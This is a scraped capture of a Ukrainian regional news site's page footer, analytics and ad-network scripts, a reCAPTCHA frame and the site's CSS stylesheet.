	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/trahichna-pozhezha-na-bukovyni-pensionerka-zhorila-u-vlasnomu-budynku.html">Трагічна пожежа. На Буковині пенсіонерка згоріла у власному будинку</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">6288</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.mixadvert.com/show/load/?id=11141&id_name=Rllnq&teaser_name=tRfqAnn&block_name=rkseFQ&ban_teaser=&r=0.7607503766384893&host=promin.cv.ua&ref=
body_size: 1456
content:

	    var block = document.getElementById("MIXADV_11141");
	    var text = '<a href=\"https://mixadvert.com\" target=\"_blank\" rel=\"nofollow noopener\"><div class=\"teaser_block_logo_11141\"></div></a><div id=\"teaser_block_table_11141\"></div><style>#MIXADV_11141 {     width: 100%;     max-width: 940px !important;     position: relative;     margin: auto } /* #MIXADV_11141>a {     display: block;     width: 70px;     height: 20px;     top: 4px;     left: 4px;     position: absolute;     z-index: 999; }  #MIXADV_11141>a:before {     top: 0;     left: 0;     overflow: hidden;     content: \"\";     display: block;     position: absolute;     border-radius: 2px;     width: 15px;     height: 16px;     background: #fff url(https://mixadvert.com/images/logo/block_head.png) no-repeat left/ 66px;     transition: width 500ms ease-in-out }  #MIXADV_11141>a:hover:before {     width: 70px } */ #teaser_block_table_11141 {     width: 100%;     max-width: 940px;     margin: auto;     border-collapse: separate;     border-spacing: 4px;     font-family: Tahoma, sans-serif;      display: -webkit-flex;     display: -ms-flexbox;     display: flex;     -webkit-justify-content: space-between;     -ms-flex-pack: justify;     justify-content: space-between;     -webkit-flex-wrap: wrap;     -ms-flex-wrap: wrap;     flex-wrap: wrap; } .teaser_block_td_11141 {     width: 33%;     vertical-align: top;     position: relative;     box-sizing: border-box;     padding: 3px;     background: #fff;     text-align: center;     border: 1px solid #eaeaea;     transition: border 300ms ease-in-out; } .teaser_block_td_11141:hover {     border-color: #f00 } .teaser_div_img_11141 {     max-width: 100%;     /*! max-height: 200px; */     overflow: hidden;     margin: auto;     outline: none } .teaser_block_img_11141 {     width: 100%;     height: auto;     outline: none;     /*  -webkit-animation-name: scale;  animation-name: scale;  -webkit-animation-duration: 3s;  animation-duration: 3s;  -webkit-animation-timing-function: linear;  animation-timing-function: linear;  -webkit-animation-iteration-count: infinite;  animation-iteration-count: infinite;  -webkit-animation-direction: alternate;  animation-direction: alternate;  -webkit-animation-delay: .2s;  animation-delay: .2s  */ } .teaser_block_title_11141 {     font-weight: 700;     font-size: 16px;     line-height: 20px !important;     max-height: 60px;     overflow: hidden } .teaser_block_title_11141 a {     text-decoration: none;     color: #000 !important;     transition: color 300ms ease-in-out } .teaser_block_td_11141:hover .teaser_block_title_11141 a {     color: #f00!important } .teaser_block_text_11141 {     margin-top: 3px;     font-size: 13px;     line-height: 15px;     max-height: 30px;     overflow: hidden } .teaser_block_text_11141 a {     color: #9b9b9b !important;     text-decoration: none } .teaser_block_cost_11141 {     display: none } .teaser_block_button_11141 {     display: none } @media (min-width: 480px) and (max-width: 650px) {     .teaser_block_td_11141:last-child {         /*display: none;*/     }     .teaser_block_td_11141 {         width: 33%;     } } @media screen and (max-width: 480px) {     #teaser_block_table_11141 tr {         display: flex;         flex-direction: column;     }     .teaser_block_td_11141 {         width: 100%;     }     .teaser_div_img_11141 {         width: 100%;         max-width: 420px;     }     .teaser_block_td_11141:last-child {         /*display: none;*/     }     .teaser_block_td_11141:nth-child(3) {         /*display: none;*/     } } @media screen and (max-width: 900px) {     #teaser_block_table_11141 {         height: auto;     } } @-webkit-keyframes scale {     from {         -webkit-transform: scale(1);         transform: scale(1)     }     to {         -webkit-transform: scale(1.1);         transform: scale(1.1)     } } @keyframes scale {     from {         -webkit-transform: scale(1);         transform: scale(1)     }     to {         -webkit-transform: scale(1.1);         transform: scale(1.1)     } } /*ad style*/  .teaser_block_title_11141 {     text-decoration: none;     color: #000 !important;     transition: color 300ms ease-in-out } .teaser_block_title_11141 {     color: #f00!important } .teaser_block_text_11141 {     color: #9b9b9b !important;     text-decoration: none }</style>';
	    block.innerHTML = text; 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -102
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PfRXARezl4I0ccEfyqCLNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767858816389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/style.css
body_size: 10233
content:
@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {

    font-family: 'PT Sans Regular';

    src: url('../fonts/pt_sans_regular-webfont.eot');

    src: url('../fonts/pt_sans_regular-webfont.eot?#iefix') format('embedded-opentype'),

         /*url('../fonts/pt_sans_regular-webfont.woff') format('woff'),*/

         url('../fonts/pt_sans_regular-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Bold';

    src: url('../fonts/pt_sans_bold-webfont.eot');

    src: url('../fonts/pt_sans_bold-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_bold-webfont.woff') format('woff'),

         url('../fonts/pt_sans_bold-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Italic';

    src: url('../fonts/pt_sans_italic-webfont.eot');

    src: url('../fonts/pt_sans_italic-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_italic-webfont.woff') format('woff'),

         url('../fonts/pt_sans_italic-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: "PT Sans Narrow Regular";

    src: url('../fonts/PTN57F-webfont.eot');

    src: url('../fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN57F-webfont.woff') format('woff'),

         url('../fonts/PTN57F-webfont.ttf') format('truetype'),

         url('../fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Narrow Bold';

    src: url('../fonts/PTN77F-webfont.eot');

    src: url('../fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN77F-webfont.woff') format('woff'),

         url('../fonts/PTN77F-webfont.ttf') format('truetype'),

         url('../fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');

    font-weight: normal;
    font-style: normal;



}


/* `Main

-----------------------------------------------------------------------------------*/

.social_menu li a, .search_btn:before, .all_topics, .news_views, .news_comments, .video_icon, .photo_icon, .poll_icon, .anons_icon, .allnews:after, .edit_date, .stories_views, .stories_comments,
.play_icon, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#BC3434;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto;
    height: auto;
    padding: 0;
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
}
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

.current_date{
    font-family: "PT Sans Regular";
}
.top_topics span, .main_news_title, .hblock h4, .side_header, .last_news_title, .stories_title, .photo_header, .photo_title, .video_title, .short_title2,
 .video_icon, .photo_icon, .anons_icon, .poll_icon, .edit_date, .top_news_category .main_news:first-of-type .main_news_title, .related_news_post h3 {
    font-family: "PT Sans Narrow Regular";
}
.main_news:first-of-type .main_news_title, .imp .last_news_title, .tabs_header, .post_title ,.short_title, .short_title3, .read_more, .site_button{
    font-family: "PT Sans Narrow Bold";

}

html{
    padding:0px;
}
body{
    background:#f1f1f1;
    font-family:'PT Sans Regular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.header{
    /* background-color: #433535; */
    background-color: #404040;
    width:100%;
    z-index: 999;
    white-space:nowrap;
}
.wrap{
    width: 1160px;
    margin: 0 auto;
    position: relative;
}
.header>.wrap{
    padding-top: 20px;
    padding-bottom: 20px;
}
.top_adv{
    background-color: #342A2B;
    height: 90px;
    width: 100%;
    overflow: hidden;
    text-align: center;
}
.content_adv{
    /*height: 90px;*/
    min-height: 50px;
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin: 0 0 25px 0;
}
.logo{
    width:250px;
    height:50px;
    display: block;
    float: left;
}
.logo a{
    display: block;
}
.logo a:hover{
    opacity: 0.8;
}

/* weather.tpl */
.current_date, .weather_widget{
    float: left;
    width:calc((100% - 250px - 310px)/2);
    height: 20px;
    line-height: 20px;
    margin: 15px 0;
    text-align: center;
    color: #bbb;
    font-size: 16px;
}
.city_name, .SinoptikInformer, .siT, .degrees{
    display: inline-block !important;
}

#SinoptikInformer{
    width: auto !important;
}
#SinoptikInformer .siHeader, #SinoptikInformer .siFooter, #SinoptikInformer .siLinks, #SinoptikInformer .siCityName,
#SinoptikInformer .siInf, #SinoptikInformer .weatherIco, #SinoptikInformer .siTerm{
    display: none !important;
}
#SinoptikInformer .siBody, #SinoptikInformer .siCity{
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}
#SinoptikInformer.SinoptikInformer .siBodyContent .siLeft, #SinoptikInformer.SinoptikInformer .siBodyContent .siLeft .siT{
    width: auto !important;
    padding: 0 !important;
    font-size: 20px !important;
}
.degrees{
    color: #fff;
    font-size: 18px;
}
/* */

/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: right;
    height: 40px;
    width: 270px;
    margin:5px  40px 0 0;
}
.social_menu li{
    display: block;
    float: left;
    color: #909090;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
}
.social_menu li a.yt_icon{
    background-position: -1px -121px;
}
.social_menu li a.gp_icon{
    background-position: -1px -161px;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
}
.social_menu li a:hover{
    border-color: rgba(255,255,255,0.2);
    background-color: rgba(255,255,255,0.05);
}

/**/

.nav-wrap{
    position: relative;
    /*height: 60px;*/
    height: 40px;
    background-color: #BC3434;
}
.header>.nav-wrap.wrap{
    padding: 0;
}
.nav{
    display:block;
    position: relative;
    width:100%;
 /* padding-right: 60px;*/
    padding-right: 40px;
    overflow: hidden;
    height:60px;
    z-index: 100;
}
.nav-btn{
    border:0;
    line-height: 39px;
    color: #fff;
    display: none;
    background-color: transparent;
    padding: 1px 15px 0 15px;
    text-transform: uppercase;
    border-right: 1px solid rgba(0,0,0,0.15);
    font-family: "PT Sans Bold";
}
.nav ul{
    list-style: none;
    max-width: 100%;
    overflow: hidden;
/*  height: 60px;*/
    height: 40px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 25px;
    /*line-height: 60px;*/
    line-height: 40px;
    font-size: 16px;
    text-transform: uppercase;
    float: left;
    text-decoration: none;
    color:#fff;
    border-right: 1px solid rgba(0,0,0,0.15);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.nav li a:hover, .nav-btn:hover{
    background-color: rgba(255,255,255,0.2);
}
/* Поиск */
.searchblock{
    /*height:60px;*/
    /*width: 60px;*/
    height: 40px;
    width: 40px;
    position:absolute;
    right: 0;
    top: 0;
    z-index: 200;
}
.search_btn{
    /*width: 60px;
    height: 60px;*/
    width: 40px;
    height: 40px;
    border:0;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.search_btn:hover{
    background-color: rgba(255,255,255,0.2);
}
.search_btn:before{
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    right: 8px;
    width: 30px;
    height: 30px;
    background-position: -40px 0;
}
.search_panel{
    display: none;
    position: absolute;
    top: 70px;
    right: 0;
    height: 60px;
    padding: 10px;
    width: 300px;
    background-color: #e1e1e1;
    border-top: 2px solid #BC3434;
}
.search_panel:before{
    position: absolute;
    display: block;
    content: "";
    top: -12px;
    right: 25px;
    width: 0;
    height: 0;
    border:0;
    border:5px solid transparent;
    border-bottom-color:#BC3434 !important;
}
.searchform{
    color:#303030;
    width:100%;
    height:40px;
    line-height:20px;
    padding:10px;
    border:0;
    margin: 0;
    font-size:16px;
    background-color:#fff;
    overflow:hidden;
}
input.searchbt {
    width:0;
    height:0;
    border:0;
    display: none;
    position: absolute;
}



/* login.tpl  */
.login-btn{
    width:40px;
    height: 40px;
    background-position:-40px -180px;
    position: absolute;
    top: 25px;
    right: 0;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.login-btn:hover{
    background-color: rgba(255,255,255,0.3);
}
.login_block{
    display: none;
    position: absolute;
    top: 78px;
    right: 0;
    width: 200px;
    background-color: #fff;
    z-index: 300;
    border:5px solid #e1e1e1;
}
.login_block:before{
    position: absolute;
    content: "";
    top: -19px;
    right: 7px;
    width: 0;
    height: 0;
    border:8px solid transparent;
    border-bottom-color: #e1e1e1;
}
.profile_menu{
    list-style: none;
    width: 100%;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 35px;
    padding: 10px 10px 10px 25px;
    line-height: 15px;
    display: block;
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 14px;
}
.profile_menu li a:hover{
    background-color: #e1e1e1;
    color: #202020;
    text-decoration: none;
}
.profile_link:hover{
    background-color: #e1e1e1 !important;
    color: #fff;
}
.profile_avatar{
    height: 20px;
    max-width: 30px;
    margin: -2px 10px 0 0;
    overflow: hidden;
    float: left;
    display: block;
}
.profile_avatar img{
    min-width: 20px;
    max-width: 30px;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    background-color: #f1f1f1;
    color: #202020;
    font-size: 12px;
    line-height: 15px;
    padding: 2px 5px 0 5px;
}
.login_form{
    margin: 17px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #BC3434;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 150px;
    border:1px solid #e1e1e1;
    height: 35px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 40px;
    line-height: 38px;
    border:1px solid #BC3434 !important;
    background-color:#BC3434;
    color: #fff;
    font-size: 16px;
}
.enter-btn:hover{
    background-color: rgba(72,122,189,0.5) !important;
}
.reg-link{
    margin: 10px 0 0 0;
}
.reg-link a{
    font-size: 14px;
    color: #BC3434;
}
.reg-link a:hover{
    color: #909090;
}
/* LOGIN end  */


.container{
    width: 100%;
}
.content{
    background-color: #fff;
    padding: 25px 25px 0 25px;
}
.left{
    float: left;
    width: 845px;
}
.right{
    float: right;
    width: 240px;
    margin: 0 0 0 0;
}
.hblock{
    /*margin: 0 0 40px 0;*/
    margin: 0 0 20px 0;
}
.hblock h4, .side_header{
    font-size: 24px;
    line-height: 24px;
    padding: 0 0 6px 0;
    margin-bottom: 10px;
    color: #303030;
    text-transform: uppercase;
    border-bottom: 1px solid #BC3434;
}

.hblock h4 a, .side_header a{
    font-size: 24px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}
.top_topics{
    height: 30px;
    margin: 0 0 25px 0;
    background-color: #f1f1f1;
    line-height: 30px;
    overflow: hidden;
}
.top_topics span{
    display: inline-block;
    background-color: #BC3434;
    padding: 0 10px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
}
.top_topics a{
    font-size: 16px;
    text-decoration: none;
    margin: 0 0 0 25px;
}
.all_topics{
    display: block;
    float: right;
    width: 30px;
    height: 30px;
    background-color: #e1e1e1;
    background-position: -40px -40px;
}
.all_topics:hover{
    background-color: #c1c1c1;
}

.left_left{
    float: left;
    width: 480px;
}
.left_middle{
    float: left;
    width: 340px;
    margin: 0 0 0 25px;
}
.hblock > .left_middle h4{
    margin-bottom: 0;
}

/* main_news.tpl */
.main_news{
    width: 240px;
    height: 160px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
a.post_img{
    color: #fff;
}
.main_news:first-of-type{
    width: 480px;
    height: 320px;
    float:none;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
.main_news:first-of-type .main_news_title{
    font-size: 26px;
    line-height: 30px;
}
.main_news:nth-of-type(3), .main_news:nth-of-type(5){
    width: 239px;
    margin: 0 0 1px 1px !important;
}
.post_img{
    display: block;
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    color: #fff;
    text-decoration: none;
}
.post_img:before{
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.3);
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.post_img:hover:before{
    background-color: rgba(0,0,0,0.8);
}
.gradient_info{
    text-shadow:0 0 1px rgba(0,0,0,0.3);
    position: absolute;
    bottom: -34px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    left: 0;
    width: 100%;
    z-index: 2;
    min-height: 30px;
    padding: 0 20px 20px 20px;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
